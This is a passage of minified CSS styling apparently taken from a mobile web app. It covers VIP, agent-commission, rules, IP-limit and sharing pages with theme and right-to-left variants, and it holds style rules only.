.turnNumber[data-v-ac4553f0]{font-size:.75rem;font-weight:700;position:absolute;top:2.81rem;margin-left:-.5rem;background-image:linear-gradient(180deg,#fffbca 18.77%,#c78522 67%,#f7dc56 77.6%);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.2px #9f1103}.tabbar__container .text[data-v-ac4553f0]{width:100%;position:absolute;top:2.81rem;background:linear-gradient(180deg,#fff0a4 0%,#d79446 100%);font-size:.81rem;font-weight:700;line-height:.96rem;text-align:center;-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.6px #9f1103}.animation-heart-beat{animation-name:heartBeat;animation-duration:2s;animation-duration:.65;animation-timing-function:ease-in-out;animation-iteration-count:infinite}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}40%{-webkit-transform:scale(.1);transform:scale(.1)}60%{-webkit-transform:scale(1);transform:scale(1)}}body:not([theme=theme1]) .tabbar__container .tabbar__container-item[data-v-ac4553f0]{color:#f6f6f680}body:not([theme=theme1]) .tabbar__container .tabbar__container-item.active[data-v-ac4553f0]{color:var(--main-color-4)}body:not([theme=theme1]) .turnNumber[data-v-ac4553f0]{background-image:none;background:linear-gradient(180deg,#ffffff 25.54%,#f3e07b 41.23%,#eba228 62.77%,#fdff14 84.62%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-stroke:.2px var(--main-color-6);top:2.38rem}body:not([theme=theme1]) .tabbar__container .tabbar__container-item>div.box-bubble[data-v-ac4553f0]{right:0}body:not([theme=theme1]) .text[data-v-ac4553f0]{background:var(--gradient-color-1);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:1px var(--main-color-2)}.urPKStyle body[theme=theme1] .tabbar__container .tabbar__container-item[data-v-ac4553f0]:nth-child(2){margin-right:0}.urPKStyle body[theme=theme1] .tabbar__container .tabbar__container-item[data-v-ac4553f0]:nth-child(4){margin-left:0}.urPKStyle .notReceivedNum[data-v-ac4553f0]{left:25%!important;border-radius:.88rem .88rem 0!important}.ipLimit[data-v-00715bcf]{position:absolute;z-index:10000;top:0;left:0;height:100%;width:100%;user-select:none;font-size:1.5rem;background:linear-gradient(180deg,#390000 0%,#400004 100%)}.ipLimit .codeIcon[data-v-00715bcf]{margin-top:7.63rem;width:100%;height:17.81rem}.ipLimit .tip-content[data-v-00715bcf]{display:flex;align-items:center;justify-content:center;flex-direction:column}.ipLimit .tip-content .errIp[data-v-00715bcf]{width:65%;margin-top:3.13rem;color:#fff;text-align:center;font-size:1.25rem;font-weight:900}.ipLimit .tip-content .errText[data-v-00715bcf]{width:90%;text-align:center;color:#ccc5bc;margin-top:1.88rem;font-size:.88rem}.ipLimit .tip-content .toCustomerService[data-v-00715bcf]{padding:.63rem .94rem;color:#7b1801;margin-top:3.13rem;font-size:1.13rem;display:flex;align-items:center;justify-content:center;border-radius:1.88rem;background:linear-gradient(180deg,#fefad2 0%,#fdf09c 25%,#b47d2d 100%)}.ipLimit .tip-content .toCustomerService .kfIcon[data-v-00715bcf]{width:1.44rem;height:1.44rem;margin-right:.63rem}.ipLimit .refresh[data-v-00715bcf]{width:2.63rem;height:2.63rem;margin-top:1.25rem;background:url([data-uri]) no-repeat;background-size:100% 100%;cursor:pointer}body:not([theme=theme1]) .ipLimit[data-v-00715bcf]{background:#000f3e}body:not([theme=theme1]) .ipLimit .tip-content .toCustomerService[data-v-00715bcf]{color:#fff;background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)}body:not([theme=theme1]) .ipLimit .refresh[data-v-00715bcf]{background:url([data-uri]) no-repeat;background-size:100% 100%}.title[data-v-6e9e50ce]{font-size:.88rem;font-weight:500;padding:.75rem}.share[data-v-6e9e50ce]{display:flex;justify-content:space-between;padding:0 .75rem 1.88rem}.share .share-item[data-v-6e9e50ce]{width:2.75rem;height:2.75rem;position:relative}.share .share-item img[data-v-6e9e50ce]{width:100%;height:100%;border-radius:50%}.share .share-item .name[data-v-6e9e50ce]{position:absolute;width:120%;left:-10%;bottom:-30%;font-size:.63rem;text-align:center}.share-url[data-v-6e9e50ce]{height:1.56rem;line-height:1.56rem;font-size:.75rem;background-color:#e5e5e5;color:#a6a6a6;margin:0 .75rem 3.13rem;padding:0 .63rem;display:flex}.share-url .url[data-v-6e9e50ce]{flex:1;margin-right:.94rem}.cell-warp[data-v-b360d98b]{margin:.81rem .81rem .63rem;height:1.56rem;padding:.88rem .63rem;line-height:1.56rem;display:flex;justify-content:space-between;align-items:center;background-color:#fff;border-radius:.63rem;font-size:.81rem;color:#333;box-shadow:0 .05333rem .21333rem #d0d0ed5c}.cell-warp .left[data-v-b360d98b],.cell-warp .right[data-v-b360d98b]{display:flex;align-items:center}.cell-warp .left img[data-v-b360d98b],.cell-warp .right img[data-v-b360d98b]{width:1.56rem;height:1.56rem;margin-right:.31rem}.agent-page[data-v-cf5f14e6]{box-sizing:border-box;padding-bottom:5.31rem}.agent-page .container[data-v-cf5f14e6]{background-color:#eb8a1f;border-radius:.63rem;color:#fff;display:flex;flex-direction:column;align-items:center;text-align:center;padding-top:1.44rem}.agent-page .container .top .num[data-v-cf5f14e6]{font-size:1.5rem;font-weight:600}.agent-page .container .top .title[data-v-cf5f14e6]{height:1.5rem;line-height:1.5rem;font-size:.75rem;background-color:#ffa43f;border-radius:.75rem;margin-top:.63rem}.agent-page .container .top .tip[data-v-cf5f14e6]{padding:.63rem 0;font-size:.63rem}.agent-page .container .data[data-v-cf5f14e6]{width:100%;display:flex;border-radius:.63rem;overflow:hidden;box-shadow:0 .10667rem .21333rem #d0d0ed5c}.agent-page .container .data .data-item[data-v-cf5f14e6]{flex:1;position:relative}.agent-page .container .data .data-item .header[data-v-cf5f14e6]{background-color:#f6f6f6;color:#222;height:2.5rem;line-height:2.5rem;display:flex;align-items:center;justify-content:center}.agent-page .container .data .data-item .header img[data-v-cf5f14e6]{width:1.25rem;height:1.25rem;margin-right:.31rem}.agent-page .container .data .data-item .info[data-v-cf5f14e6]{background-color:#fff;color:#888;font-size:.63rem;line-height:.88rem;padding:.5rem}.agent-page .container .data .data-item .info .val[data-v-cf5f14e6]{font-size:.81rem;line-height:1.06rem;margin-top:.5rem}.agent-page .container .data .data-item[data-v-cf5f14e6]:after{content:"";width:1px;height:74%;position:absolute;left:100%;z-index:2;top:22%;background-color:#e3e3e3}.agent-page .btn[data-v-cf5f14e6]{margin:.81rem;height:2.19rem;line-height:2.19rem;text-align:center;font-size:.94rem;font-weight:600;background-color:#ffa43f;color:#fff;border-radius:1.06rem}.agent-page .table[data-v-cf5f14e6]{padding:.63rem;border-radius:.63rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;margin:.81rem}.agent-page .table .title[data-v-cf5f14e6]{display:flex;align-items:center;color:#222;font-weight:700}.agent-page .table .title img[data-v-cf5f14e6]{width:1.5rem;height:1.5rem;margin-right:.31rem}.agent-page .table .tbody[data-v-cf5f14e6]{width:100%}.agent-page .table .tbody .tab-item[data-v-cf5f14e6]{display:flex;flex-direction:column;align-items:center;margin-top:.63rem;position:relative}.agent-page .table .tbody .tab-item.block[data-v-cf5f14e6]:after{content:"";position:absolute;width:1px;height:90%;left:100%;top:5%;background-color:#e3e3e3}.agent-page .table .tbody .tab-item .val[data-v-cf5f14e6]{font-size:1rem;color:#000;line-height:1.13rem}.agent-page .table .tbody .tab-item .name[data-v-cf5f14e6]{font-size:.75rem;color:#666;margin-top:.38rem;width:90%;text-align:center}.get-box[data-v-cf5f14e6]{width:100%;height:2.5rem;background-color:#ffa43f;color:#fff;display:flex;justify-content:space-between;align-items:center;padding:0 .63rem;box-sizing:border-box}.get-box .btns[data-v-cf5f14e6]{padding:0 .63rem;height:1.25rem;line-height:1.25rem;text-align:center;background-color:#fff;color:#222;border-radius:.63rem;min-width:3.75rem;font-size:.75rem}.agent-page[data-v-b39d25dd]{padding-top:.63rem;box-sizing:border-box}.agent-page .top[data-v-b39d25dd]{background:var(--mainBg1);margin-bottom:.63rem}.agent-page .searchbar[data-v-b39d25dd]{margin:.81rem;line-height:2.5rem;height:2.5rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;border-radius:.63rem;padding:.31rem .63rem;box-sizing:border-box;display:flex}.agent-page .searchbar input[data-v-b39d25dd]{width:100%;height:1.88rem;padding:0;margin:0;border:0;box-sizing:border-box;font-size:1rem}.agent-page .searchbar input[data-v-b39d25dd]::placeholder{color:#cdcdcd;font-size:.75rem}.agent-page .searchbar .search-btn[data-v-b39d25dd]{width:3.75rem;height:1.88rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/search-btn-f6877e18.png) no-repeat;background-size:100% auto}.agent-page .picker-warp[data-v-b39d25dd]{margin:.81rem .81rem .63rem}.agent-page .picker[data-v-b39d25dd]{width:100%;height:2.5rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;border-radius:.63rem;display:flex;justify-content:space-between;align-items:center;box-sizing:border-box;padding:.63rem;color:#333}.agent-page .picker img[data-v-b39d25dd]{width:1.25rem;height:1.25rem}.agent-page .table[data-v-b39d25dd]{padding:.63rem;border-radius:.63rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;margin:.81rem;margin-top:0}.agent-page .table .tbody[data-v-b39d25dd]{width:100%}.agent-page .table .tbody .tab-item[data-v-b39d25dd]{display:flex;flex-direction:column;align-items:center;margin-top:.63rem;position:relative}.agent-page .table .tbody .tab-item.block[data-v-b39d25dd]:after{content:"";position:absolute;width:1px;height:90%;left:100%;top:5%;background-color:#e3e3e3}.agent-page .table .tbody .tab-item .val[data-v-b39d25dd]{font-size:1rem;color:#000;line-height:1.13rem}.agent-page .table .tbody .tab-item .name[data-v-b39d25dd]{font-size:.75rem;color:#666;margin-top:.38rem;width:90%;text-align:center}.agent-page .list-item[data-v-b39d25dd]{margin:.81rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;border-radius:.63rem;padding:0 .63rem}.agent-page .list-item .name[data-v-b39d25dd]{height:2.5rem;line-height:2.5rem;color:#333;font-size:.94rem;border-bottom:1px solid #eee}.agent-page .list-item .val[data-v-b39d25dd]{height:1.88rem;line-height:1.88rem;display:flex;justify-content:space-between;color:#999}input[type=number][data-v-b39d25dd]::-webkit-inner-spin-button,input[type=number][data-v-b39d25dd]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number][data-v-b39d25dd]{-moz-appearance:textfield}.agent-page[data-v-4e901a24]{padding-top:.63rem;box-sizing:border-box}.agent-page .top[data-v-4e901a24]{background:var(--mainBg1);margin-bottom:.81rem}.agent-page .top .picker-warp[data-v-4e901a24]{margin:.81rem;margin-bottom:0}.agent-page .top .picker[data-v-4e901a24]{width:100%;height:2.5rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;border-radius:.63rem;display:flex;justify-content:space-between;align-items:center;box-sizing:border-box;padding:.63rem;color:#333}.agent-page .top .picker img[data-v-4e901a24]{width:1.25rem;height:1.25rem}.agent-page .commission-item[data-v-4e901a24]{box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;border-radius:.63rem;overflow:hidden;margin:.81rem;margin-top:0}.agent-page .commission-item .head[data-v-4e901a24]{display:flex;justify-content:space-between;line-height:2.5rem;padding:0 .63rem;background-color:#ff8616;color:#fff;font-size:.88rem;font-weight:700}.agent-page .commission-item .body .cell[data-v-4e901a24]{display:flex;justify-content:space-between;padding:.63rem;color:#666}.user-item[data-v-f13dee85]{margin:.63rem;background-color:#fff;border-bottom:1px solid #ddd;padding:.63rem}.user-item .cell[data-v-f13dee85]{display:flex;justify-content:space-between;font-size:.88rem;padding:.63rem 0}.rule-page[data-v-194f1ca2]{color:#222;font-size:.75rem}.rule-page .item[data-v-194f1ca2]{padding:.63rem;padding-bottom:0;position:relative}.rule-page .item .no[data-v-194f1ca2]{position:absolute;z-index:5;top:.69rem;background-color:#ffa43f;font-size:.75rem;text-align:center;color:#fff;width:6.25rem;height:1.19rem;line-height:1.19rem;box-sizing:border-box;padding:0 .63rem;transform:translate(-50%);left:50%;clip-path:polygon(7% 0%,93% 0%,100% 50%,93% 100%,7% 100%,0% 50%)}.rule-page .item[data-v-194f1ca2]:after{content:"";position:absolute;width:.63rem;height:1.19rem;left:calc(50% + 3.13rem);top:.69rem;background-color:#ffa43f;z-index:5;clip-path:polygon(50% 0%,100% 0%,50% 50%,100% 100%,50% 100%,0% 50%);transform:rotate(180deg)}.rule-page .item[data-v-194f1ca2]:before{content:"";position:absolute;width:.63rem;height:1.19rem;left:calc(50% - 3.75rem);top:.69rem;background-color:#ffa43f;z-index:5;clip-path:polygon(50% 0%,100% 0%,50% 50%,100% 100%,50% 100%,0% 50%)}.rule-page .item .body[data-v-194f1ca2]{margin-top:.63rem;line-height:.94rem;border:1px solid #ffa43f;padding:1.88rem .63rem .63rem;border-radius:.63rem .63rem 0 0;position:relative}.rule-page .item .body .block[data-v-194f1ca2]{position:absolute;left:0;top:0;width:1.56rem;height:1.56rem;border-top:.06667rem solid #ffa43f;border-left:.06667rem solid #ffa43f;border-radius:.56rem 0 0}.rule-page .item .body .block[data-v-194f1ca2]:before{content:"";position:absolute;width:.31rem;height:.31rem;left:.63rem;top:.63rem;background-color:#ffa43f;border-radius:50%}.rule-page .item .body .block[data-v-194f1ca2]:after{content:"";position:absolute;width:.31rem;height:.31rem;left:-1px;top:.44rem;background-color:#ffa43f;border-radius:50%}.rule-page table[data-v-194f1ca2]{width:100%;border-collapse:collapse}.rule-page table th[data-v-194f1ca2],.rule-page table td[data-v-194f1ca2]{border:1px solid #ffa43f!important;text-align:center;padding:.75rem 0!important;box-sizing:border-box;font-size:.63rem!important}.rule-page table th[data-v-194f1ca2]{background-color:#ffa43f;color:#fff}.rule-page table .lv[data-v-194f1ca2]{background-image:url([data-uri]);background-repeat:no-repeat;background-size:auto 1.25rem;background-position:center .25rem;text-indent:1.56rem;font-size:.63rem}.vip-page[data-v-eb9b0583]{min-height:100vh;overflow-y:auto;background-size:100% auto;color:#fff;padding-bottom:.94rem}.vip-page .text-content[data-v-eb9b0583]{word-wrap:break-word}.vip-page .text-content[data-v-eb9b0583] img{max-width:100%}.vip-page .nav-list[data-v-eb9b0583]{display:flex;align-items:center;color:#fff;font-size:.88rem;height:100%}.vip-page .nav-list .nav-item[data-v-eb9b0583]{display:flex;align-items:center;padding:0 1.56rem;height:100%;box-sizing:border-box;border-bottom:1px solid transparent}.vip-page .nav-list .nav-item.active[data-v-eb9b0583]{color:#ffe868;border-bottom:1px solid #ffe868}.vip-page .nav-list .nav-reward[data-v-eb9b0583]{position:absolute;right:1rem}.vip-page .user-head[data-v-eb9b0583]{border-radius:50%;border:1px solid #d2bc91}.vip-page .swiper[data-v-eb9b0583]{height:9.31rem;margin-bottom:.63rem}.vip-page .swiper .slide[data-v-eb9b0583]{width:15.13rem}.vip-page .swiper .slide .slide-conten[data-v-eb9b0583]{width:100%;height:100%;background-repeat:no-repeat;background-size:100% 100%;position:relative}.vip-page .swiper .slide .slide-conten .progress[data-v-eb9b0583]{background:#000000;border-radius:.44rem;overflow:hidden}.vip-page .swiper .slide .slide-conten .progress .next[data-v-eb9b0583]{background-color:#f22e18}.vip-page .item[data-v-eb9b0583]{background-size:100% 100%;height:5.25rem;display:flex;align-items:center;padding:0 .94rem;margin-bottom:.63rem;position:relative}.vip-page .item .btn[data-v-eb9b0583]{position:absolute;right:.44rem;bottom:.38rem;width:3.13rem;height:1.19rem;background:url([data-uri]) no-repeat;background-size:100% 100%;color:#7b1801;font-size:.63rem;line-height:1.19rem;text-align:center}.vip-page .item .monthlyReward[data-v-eb9b0583]{color:#f6da6d}.vip-page .item1[data-v-eb9b0583]{display:grid;grid-template-rows:1fr 1fr 1fr;flex-direction:column;justify-content:space-between;align-items:normal;height:7rem;padding:.63rem}.vip-page .item1 .bonus-icon[data-v-eb9b0583]{margin-right:.5rem}.vip-page .item1 .item-money[data-v-eb9b0583]{display:flex;align-items:center}.vip-page .item1 .item-amount-color[data-v-eb9b0583]{margin-top:0}.vip-page .item1 .btn[data-v-eb9b0583]{position:absolute;left:50%;margin-left:-1.56rem;bottom:.63rem}.vip-page .table-warp[data-v-eb9b0583]{border:1px solid #f7cc71;margin:0 .94rem;min-height:12.5rem;border-radius:.38rem;background:linear-gradient(180deg,#2e0002 0%,#510107 100%);overflow:hidden}.vip-page .table-warp .tab_box[data-v-eb9b0583]{height:2.38rem;margin-bottom:.63rem}.vip-page .table-warp .tab_container[data-v-eb9b0583]{display:flex;width:100%;height:2.38rem;align-items:center;justify-content:space-between}.vip-page .table-warp .tab_item[data-v-eb9b0583]{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;cursor:pointer;position:relative}.vip-page .table-warp .tab_item[data-v-eb9b0583]:not(:last-child):after{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);width:.25rem;height:1.25rem;background:url([data-uri]) no-repeat center center}.vip-page .table-warp .tab_item.active .tab_text[data-v-eb9b0583]{color:#fbe673}.vip-page .table-warp .tab_text[data-v-eb9b0583]{font-size:.75rem;font-weight:500;color:#fff;transition:color .3s ease;text-align:center}.vip-page .table-warp .tab_indicator[data-v-eb9b0583]{position:absolute;bottom:0;left:50%;transform:translate(-50%);width:1.25rem;height:.13rem;background:#fbe673;border-radius:1px}.vip-page .table-warp table[data-v-eb9b0583]{width:100%;font-size:.75rem;text-align:center}.vip-page .table-warp table thead[data-v-eb9b0583]{background:#410707}.vip-page .table-warp table thead tr[data-v-eb9b0583]{display:flex;justify-content:space-between}.vip-page .table-warp table thead tr th[data-v-eb9b0583]{width:33%}.vip-page .table-warp table th[data-v-eb9b0583],.vip-page .table-warp table td[data-v-eb9b0583]{padding:.63rem .31rem}.vip-page .table-warp table .table-item[data-v-eb9b0583]{display:flex;justify-content:space-between}.vip-page .table-warp table .table-item[data-v-eb9b0583]:nth-child(2n){background:linear-gradient(180deg,#240000 0%,#2c0001 100%)}.vip-page .table-warp table .table-item td[data-v-eb9b0583]{width:33%}.prc-warp[data-v-eb9b0583]{display:flex;flex-direction:column}.amount-color[data-v-eb9b0583],.reward-color[data-v-eb9b0583],.list-amount-color[data-v-eb9b0583],.item-amount-color[data-v-eb9b0583]{color:#fffe7d}.text-color[data-v-eb9b0583]{font-size:.75rem;font-weight:400}.amount-color[data-v-eb9b0583]{font-size:1rem;font-weight:700;margin-bottom:.13rem}.arrow-color[data-v-eb9b0583]{color:#b06e73}.time-down[data-v-eb9b0583]{background:linear-gradient(90deg,#77000c 0%,#60000b 100%);border:1px solid #f6da6d;text-align:center;border-radius:1.25rem;line-height:.63rem;font-size:.63rem;padding:0 .31rem;display:flex;align-items:center;justify-content:center;color:#f4b559;height:1.25rem}.time-down span[data-v-eb9b0583]{margin-right:.31rem;font-weight:700;text-align:left}.table-tip[data-v-eb9b0583]{margin:0 .94rem;background-color:var(--main-color-5);text-align:justify;font-size:.75rem;padding:.5rem 1.94rem;border-radius:0 0 .38rem .38rem;display:none}.progress_box[data-v-eb9b0583]{position:absolute;top:50%;right:5%;transform:translateY(-50%);width:90%}.progress_box .levelMaintenance[data-v-eb9b0583]{font-size:.63rem;text-align:center;margin-bottom:.31rem;color:#fff}.progress_box .progress-item[data-v-eb9b0583]{display:flex;align-items:flex-end;justify-content:right}.progress_box .progress-item[data-v-eb9b0583]:last-child{margin-bottom:0}.progress_box .progress-item .progress-label-box[data-v-eb9b0583]{white-space:normal;word-break:break-all;margin-right:.31rem;flex:1}.progress_box .progress-item .progress-label-box .progress-label-text[data-v-eb9b0583]{color:#f2d081;font-size:.63rem;line-height:1;font-weight:500;display:block;margin:0;padding:0;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000}.progress_box .progress-item .progress-right-section[data-v-eb9b0583]{display:flex;flex-direction:column;align-items:flex-end;gap:1px;width:7.5rem;position:relative}.progress_box .progress-item .progress-right-section .progress-text-box[data-v-eb9b0583]{display:flex;align-items:center;justify-content:center;width:7.5rem;margin-top:.13rem}.progress_box .progress-item .progress-right-section .progress-text-box .progress-text[data-v-eb9b0583]{color:#fff;font-size:.5rem;white-space:nowrap;font-weight:500}.progress_box .progress-item .progress-right-section .progress-text-box_bj[data-v-eb9b0583]{position:absolute;right:0;top:0;z-index:1;height:100%}.progress_box .progress-item .progress-right-section .progress-text-box_bj .progress-text_achieved[data-v-eb9b0583]{color:#fff;white-space:nowrap;font-weight:500;transform:scale(.5);display:flex;align-items:center;justify-content:center;margin-top:-.19rem}.progress_box .progress-item .progress-right-section .progress-bar[data-v-eb9b0583]{width:100%;height:.63rem;background:#000000;border:1px solid #f6da6d;border-radius:.38rem;position:relative;overflow:hidden}.progress_box .progress-item .progress-right-section .progress-bar .progress-fill[data-v-eb9b0583]{height:100%;border-radius:.31rem;transition:width .3s ease;background:linear-gradient(90deg,#0d0a05 0%,#f2d081 99.99%)}.progress_box .progress-item .progress-right-section .progress-bar .progress-thumb[data-v-eb9b0583]{position:absolute;top:50%;left:3%;transform:translate(-50%,-50%);width:.63rem;height:.63rem;background:#180000;border-radius:50%;border:1px solid #f2d081;transition:left .3s ease}.progress_box .progress-item_bj[data-v-eb9b0583]{display:flex;align-items:center!important;justify-content:right;margin-bottom:.31rem!important}.progress_box .achieved-status[data-v-eb9b0583]{color:#fff;font-size:.69rem;text-align:center;margin:.5rem 0;font-weight:500}body:not([theme=theme1]) .nav-item.active[data-v-eb9b0583]{color:#0c97f6;border-bottom:1px solid #0c97f6}body:not([theme=theme1]) .vip-page .user-head[data-v-eb9b0583]{border-color:var(--main-color-4)}body:not([theme=theme1]) .time-down[data-v-eb9b0583]{background:linear-gradient(90deg,#100b32 0%,#1d174d 100%);border:1px solid #4c3ab0;color:#0c97f6}body:not([theme=theme1]) .text-color[data-v-eb9b0583],body:not([theme=theme1]) .amount-color[data-v-eb9b0583],body:not([theme=theme1]) .arrow-color[data-v-eb9b0583]{color:var(--main-color-1)}body:not([theme=theme1]) .list-amount-color[data-v-eb9b0583],body:not([theme=theme1]) .item-amount-color[data-v-eb9b0583]{color:var(--main-color-4)}body:not([theme=theme1]) .vip-page .swiper .slide .slide-conten .progress .next[data-v-eb9b0583]{background-color:var(--main-color-4)}body:not([theme=theme1]) .vip-page .table-warp[data-v-eb9b0583]{border:.13rem solid transparent;border-radius:.38rem .38rem 0 0;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to bottom,#0d0352,#100b32),var(--gradient-color-1)}body:not([theme=theme1]) .vip-page .table-warp table thead[data-v-eb9b0583]{background:rgba(5,0,43,.6588235294)}body:not([theme=theme1]) .vip-page .table-warp table .table-item[data-v-eb9b0583]:nth-child(2n){background:transparent}body:not([theme=theme1]) .vip-page .table-warp table .table-item[data-v-eb9b0583]:nth-child(odd){background:rgba(5,0,43,.6588235294)}body:not([theme=theme1]) .vip-page .table-tip[data-v-eb9b0583]{display:block}body:not([theme=theme1]) .vip-page .item .btn[data-v-eb9b0583]{background:var(--gradient-color-1);border-radius:.25rem;color:#fff}body:not([theme=theme1]) .vip-page .item .monthlyReward[data-v-eb9b0583]{color:var(--main-color-4)}body:not([theme=theme1]) .vip-page .progress_box .progress-bar[data-v-eb9b0583]{background:#080229}body:not([theme=theme1]) .vip-page .progress_box .progress-thumb[data-v-eb9b0583]{background:#080229}body:not([theme=theme1]) .vip-page .table-warp .tab_item[data-v-eb9b0583]:not(:last-child):after{background:url([data-uri]) no-repeat center center}.urPKStyle .bonus-icon[data-v-eb9b0583]{margin-right:0!important;margin-left:.94rem}.urPKStyle .vip-page .item .btn[data-v-eb9b0583]{right:unset!important;left:.44rem}.urPKStyle .head-item[data-v-eb9b0583]{margin-right:0!important;margin-left:.38rem}.urPKStyle .user-head[data-v-eb9b0583]{margin-left:.31rem}.urPKStyle .nav-reward[data-v-eb9b0583]{right:unset!important;left:1rem}.urPKStyle .next[data-v-eb9b0583]{left:unset!important;right:0}.urPKStyle .col-item[data-v-eb9b0583]{padding-right:0!important;padding-left:.31rem}.urPKStyle .col-item[data-v-eb9b0583]:nth-of-type(2n){padding-left:0!important;padding-right:.31rem!important}.urPKStyle .col-item.isLessItem[data-v-eb9b0583]:first-child{padding-left:.42rem!important;padding-right:0!important}.urPKStyle .col-item.isLessItem[data-v-eb9b0583]:nth-of-type(2n){padding-left:.21rem!important;padding-right:.21rem!important}.urPKStyle .col-item.isLessItem[data-v-eb9b0583]:last-child{padding-left:0!important;padding-right:.42rem!important}.urPKStyle .col-item.isLessItem .item .btn[data-v-eb9b0583]{left:50%}.urPKStyle .progress-label-box[data-v-eb9b0583]{margin-left:.31rem;margin-right:0!important}.urPKStyle .progress-item_bj[data-v-eb9b0583]{margin-bottom:.31rem}.share-box[data-v-3320a0ae]{background:#2a0606;border-radius:.5rem;padding:.63rem;border:1px solid #460a0d;color:#fff;width:100%;position:relative;box-sizing:border-box;font-size:.75rem}.share-box .share-top[data-v-3320a0ae]{display:flex;justify-content:space-between;border-bottom:1px solid #460a0d;padding-bottom:.63rem;padding-right:1.44rem;position:relative}.share-box .share-top .title[data-v-3320a0ae]{color:#d47f88}.share-box .share-top img[data-v-3320a0ae]{width:1.13rem;position:absolute;right:0;top:-.19rem}.share-box .share-info[data-v-3320a0ae]{display:flex;justify-content:space-between;padding-top:.63rem}.share-box .share-info .qr-section[data-v-3320a0ae]{display:flex;flex-direction:column;align-items:center;border:1px solid #ce878d;border-radius:.38rem;width:5.38rem;height:7.25rem;justify-content:space-between;margin-right:.63rem}.share-box .share-info .qr-section .qr-box[data-v-3320a0ae]{width:5.31rem;height:5.31rem;display:flex;align-items:center;justify-content:center;padding:.19rem;padding-bottom:0;box-sizing:border-box}.share-box .share-info .qr-section .save-btn[data-v-3320a0ae]{background:#60191d;color:#dec2bf;height:1.75rem;font-size:.75rem;width:100%;display:flex;align-items:center;justify-content:center;border-bottom-right-radius:.38rem;border-bottom-left-radius:.38rem}.share-box .share-info .shareIcon-section[data-v-3320a0ae]{display:flex;flex-direction:column;flex-grow:1;overflow:hidden}.share-box .share-info .shareIcon-section .name[data-v-3320a0ae]{color:#d47f88;margin-bottom:.5rem}.share-box .share-info .shareIcon-section .link[data-v-3320a0ae]{display:flex;align-items:center}.share-box .share-info .shareIcon-section .link .inputText[data-v-3320a0ae]{display:flex;align-items:center;background:#60191d;border-radius:.38rem;border:1px solid #ce878d;height:1.69rem;position:relative;padding-left:.44rem;box-sizing:border-box;width:85%}.share-box .share-info .shareIcon-section .link .inputText span[data-v-3320a0ae]{width:98%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.share-box .share-info .shareIcon-section .link img[data-v-3320a0ae]{width:1.13rem;height:1.13rem;margin-left:.38rem}.share-box .share-info .shareIcon-section .share-list[data-v-3320a0ae]{display:flex;justify-content:flex-start;gap:.5rem;overflow-x:auto;overflow-y:hidden;white-space:nowrap;padding-top:.63rem;padding-bottom:.63rem}.share-box .share-info .shareIcon-section .share-list[data-v-3320a0ae]::-webkit-scrollbar{width:0;height:.13rem}.share-box .share-info .shareIcon-section .share-list[data-v-3320a0ae]::-webkit-scrollbar-track{background:#2a0606;border-radius:.13rem}.share-box .share-info .shareIcon-section .share-list[data-v-3320a0ae]::-webkit-scrollbar-thumb{background:#60191d;border-radius:.13rem}.share-box .share-info .shareIcon-section .share-list .item[data-v-3320a0ae]{display:flex;align-items:center;justify-content:center;flex-direction:column}.share-box .share-info .shareIcon-section .share-list .item .share-icon[data-v-3320a0ae]{width:2.38rem;height:2.38rem;display:flex;align-items:center;justify-content:center;border-radius:50%;border:1px solid #ce878d}.share-box .share-info .shareIcon-section .share-list .item .share-icon .share-img[data-v-3320a0ae]{width:1.13rem;height:1.13rem}.share-box .share-info .shareIcon-section .share-list .item .share-platform-icon[data-v-3320a0ae]{width:2.38rem;height:2.38rem;display:flex;align-items:center;justify-content:center}.share-box .share-info .shareIcon-section .share-list .item .share-platform-icon .share-platform[data-v-3320a0ae]{width:100%;height:100%;border-radius:50%}.share-box .share-info .shareIcon-section .share-list .item .share-name[data-v-3320a0ae]{margin-top:.38rem;font-size:.63rem}.share-box .share-preview-portal[data-v-3320a0ae]{position:fixed;top:-624.94rem;left:-624.94rem;pointer-events:none;opacity:0}.share-box .save-share-img[data-v-3320a0ae]{width:18.75rem;padding-bottom:5rem;position:relative}.share-box .save-share-img .picture[data-v-3320a0ae]{width:100%;height:34.5rem}.share-box .save-share-img .qrcode_box[data-v-3320a0ae]{width:100%;height:5rem;overflow:hidden;position:absolute;bottom:0;display:flex;justify-content:space-between;align-items:center;background-color:#000;box-sizing:border-box;padding:.63rem;box-shadow:0 -.31rem .94rem #00000080}.share-box .save-share-img .qrcode_box .left[data-v-3320a0ae]{display:flex;width:75%}.share-box .save-share-img .qrcode_box .left .img_box[data-v-3320a0ae]{display:flex;flex-direction:column;justify-content:space-between}.share-box .save-share-img .qrcode_box .left .img_box img[data-v-3320a0ae]{width:1.13rem;height:1.13rem}.share-box .save-share-img .qrcode_box .left .img_box .avatar[data-v-3320a0ae]{border-radius:50%}.share-box .save-share-img .qrcode_box .left .center[data-v-3320a0ae]{display:flex;flex-direction:column;justify-content:space-between;font-size:.63rem;margin-left:.63rem;color:#fff}.share-box .save-share-img .qrcode_box .left .center p[data-v-3320a0ae]{line-height:1.13rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:10rem}.share-box .save-share-img .qrcode_box .left .center span[data-v-3320a0ae]{color:#f9e46d;font-weight:600}.share-box .save-share-img .qrcode_box .right[data-v-3320a0ae]{height:3.75rem!important;width:3.75rem!important;padding:.13rem;background:#fff;border:.25rem solid 